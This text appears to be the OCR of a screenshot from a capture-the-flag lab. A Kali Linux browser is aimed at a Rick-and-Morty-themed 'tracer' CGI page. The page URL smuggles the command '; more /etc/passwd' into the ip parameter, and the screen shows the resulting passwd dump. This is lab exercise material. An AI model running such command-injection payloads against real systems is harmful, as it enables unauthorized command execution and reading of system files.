 Super Cool Webpage - Mozilla Firefox
Super Cool Webpage
192.168.178.38/cgi-bin/tracertool.cgi?ip=%3B+more+%2Fetc%2Fpasswd
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security M
MORTY'S MACHINE TRACER MACHINE
Enter an IP address to trace.
Trace!
::::::::::::::
/etc/passwd
::::::::::::::
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-coredump:x:999:998:systemd Core Dumper:/:/sbin/nologin
systemd-timesync:x:998:997:systemd Time Synchronization:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
systemd-resolve:x:193:193:systemd Resolver:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:997:996:User for polkitd:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
cockpit-ws:x:996:994:User for cockpit-ws:/:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
chrony:x:995:993::/var/lib/chrony:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
RickSanchez:x:1000:1000::/home/RickSanchez:/bin/bash
Morty:x:1001:1001::/home/Morty:/bin/bash
Summer:x:1002:1002::/home/Summer:/bin/bash
apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin